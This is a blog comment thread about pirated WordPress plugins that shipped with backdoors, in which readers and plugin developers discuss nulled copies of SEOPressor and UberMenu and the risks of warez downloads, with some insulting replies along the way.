So I guess there is kind of a “poetic justice” here, but an article like this should go a long way in discouraging those explicitly seeking out nulled scripts and plugins instead of either going with free ones from the WordPress repository, or buying a legit copy of the software. So thank you for highlighting the aftermath of such poor choices.
Perfect example of why you should be paying developers for their hard work and time in developing plugins. Think about the amount of time it took to create the plugin, and then consider the amount of time it’s going to save you as a user.
I see no reason not to pay a developer for their software and time in developing that plugin.
Ur on ur way to heaven 🙂
Bastard.
Are these downloaded from their official sources or warez sites?
Such injections are inherent for warez sites and possible (as in probable) for official sites.
— Moral of the story: FREELOADERS ALWAYS PAY! (insert evil laughter here)
Good article, and great reminder. One question: are you confident that first eval() snippet came with the plugin? I can’t seem to find a free version of the SEO Pressor, which made me wonder if this code wasn’t inserted just because the site got hacked. Thoughts?
It’s not the result of a hack. The plugin was not official (gratuit) and the injected code does the same thing as what we found in other “patched” plugins. It definitely came with the repackaged pirated version of SEOPressor.
Moreover, the logic of that code (emailing blog URL and subsequent creation of a new admin user) makes absolutely no sense if it was added by a hacker – hackers already know the site URL and they can create any WP users if they can modify plugin files – no need to do it the hard way.
Denis, you are right. These codes are shipped with pirated version. I’d really like to make a point again that SEOPressor does not contain these malicious codes. Please use Genuine Version.
Never use pirated plugins. Official SEOPressor site is at SEOPressor.com.
Daniel
Mickey you are right. There are hackers injecting and cracking SEOPressor plugin.
My advise is, do not download free/cracked SEOPressor.
SEOPressor works off our API server and cracked version of SEOPressor will not work. Only genuine copies of SEOPressor will receive response of analysis from our server.
Daniel
If it’s not from the WordPress repository or from the authors envato site or own website, chances are high that there is something wrong with it when the provider is some uber-cool blackhat marketing blog providing the files through hotfile or similar storage services…money saved at the wrong end!
SEOPressor has been doing this for years there has been many discussions over this on countless forums.
It goes to show you though be careful what you download.
Chris, nope.
SEOPressor, the genuine version, does not contain the malicious codes.
I would like to reach out to you that SEOPressor does not contain the codes you mentioned in your post.
You should verify with SEOPressor’s team before posting false information on the web, Securi is a brand, and at SEOPressor, we use Securi as well on our blog.
The client you are discussing must have downloaded/used a cracked version of SEOPressor, which was injected. The genuine copy of SEOPressor runs off our API server for it’s feature deliveries and do not contain the malicious codes as you presented.
SEOPressor is a VERY popular SEO plugin, it does make sense that attackers are injecting and issuing fake plugins as SEOPressor is highly searched.
I hope you keep an update to this or reach me out to discuss further.
Again, SEOPressor does not contain the malicious codes you mentioned.
Daniel Tan
SEOPressor Team
Man, are you blind??? He was talking about nulled versions of your plugin. Haven’t you read the whole article???
See the comment from Chris Lance. Unfortunately, article skimming means that some may walk away from this piece misunderstanding where the cause lies. Like you, I believe the fault (hackers, black hatters, etc.) is clear, but if both Chris and Daniel have misunderstood there’s room for additional clarification.
So, again, I appreciate the voices of those creating the commercial plugins. (Thanks for your products and thanks for taking the time to speak with your buyers.)
It is necessary. We are getting tickets to explain this blog, so I have to clarify right here. You can be more respectful in public.
Youre way to dumb to read the whole fucking article u bastard or what?! I would expect you to be clever since youre the owner of SEOpressor
GRACIAS POR LA INFORMACION, ES DE VALIOSA UTILIDAD
TELOSICO PUTO
Thanks for the good article, this is really important for consumers to understand and something that many are not aware of.
I’m the creator of UberMenu and I just wanted to chime in and confirm that the exploit mentioned in the article regarding UberMenu Flat Skins Extension is absolutely NOT part of the official code sold on CodeCanyon – in fact, the files containing that code do not even exist in the official plugin. The malicious code has been added after the fact by the user mentioned in the article, and is not something created or approved by SevenSpark. SevenSpark plugins don’t contain any backdoors or phone-home code.
I just wanted to assure customers that these security vulnerabilities are not present in the official plugins purchased from and distributed by SevenSpark/CodeCanyon, as I’ve had some concerns raised on that point from confused customers as a result of this article.
Thanks guys and keep up the great work!
I completely don’t understand what’s the point of your voice here??? Only someone stupid would think of your plugin containing such a vurnabilities after reading of this article. So wtf with your explanations here??
Thank you for taking the time to speak here about your product. Good to see that someone with UberMenu is concerned enough (1) to scan news on the brand’s product from users and (2) to step in with assuring information.
that’s most embarrassing,I only use free plugin,now have think about it.thanks.
There many good developers developing plugins for free, you can use free plugins, but only from WordPress plugin directory:
http://wordpress.org/plugins/
Great article!! Thank you 🙂
Well, let’s look at it from another pespective. Nowadays hacker’s actions are very often not noticable. They know they should keep low profile. Of course probably they use our assets but the moment we notice them they will be cut off our site. I mean their actions don’t destroy our websites – they try to “cooperate” with us. I use “free” copys since 5 years or more and never ever had any trouble with them. The websites still exist and work like a charm. A few of my friends also use them and had no issue at all so overall it’s not as scary as it seems.
ure so clever! Five claps…. on ur ass
cant believe SEO Pressor is in the list, now WordPress is more about making money than blogging
Thanks for the information
Shut up faggot
100% agree. Only buy premium plugins from the developer, or an official store the developer has partnered with. In other words a trusted source, not just anyone who got their hands on the premium plugin and distributes it for free, or for a much smaller fee, like so many sites selling so called “official” premium WooCommerce extensions. Cleaning up a hacked blog, and your reputation, is very costly. It’s not a bad idea to ask the developer if a store selling his/her premium plugin is selling the official version. It only takes one bad experience to realize trust is something that should be earned.
thank you
ur welkommen
Did you
Did you reported those “gmail” addresses to Google so they will be banned ?
This happened to me! A colleague sent on a plugin I’d asked him to grab from ThemeCanyon – turns out he got it from some site. Sure enough, it was the pharma hack and fucked with all our snippet data.
And who fixed it for us, superfast? Sucuri.
This is a really good read for me, Must admit that you are one of the best bloggers
I ever saw.Thanks for posting this informative article.
It doesn’t have to be “free” premium plugins, I have seen renamed Premium plugins. I’ve once purchased a backup plugin, named Pace Backup, it was a ripp off, from the wpmu backup plugin.
There was no malicius code, but there might as well have been. But it’s a steal, and totally unacceptable. I mailed the seller, and wpmu, but there was no reaction from neither of them.
Just for the record, I didn’t use the plugin.
thanxx for sharing…now i will buy a paid one than than dowloading a paid fake.
So many posters stating the bleeding obvious. “Only download from official” and “don’t get it from warez or you may end up with a nasty surprise” and “you should pay developers” and “only buy premium plugins from the developer and not a nulled site” and……… No shit Sherlock. And most of these run websites? Oh my…
Very interesting and thnerought-provoking read. Do you think it would be possible to create some sort of scanner-app, that scans for such malicious code? Or is the code signatures just too different?
Wow the word was “thought-provoking” for those having a hard time figuring out, what that sentence was about 🙂
How and Where We Can Decode This type Of Coded Php Cods Please Tell me Fast
Comments are closed.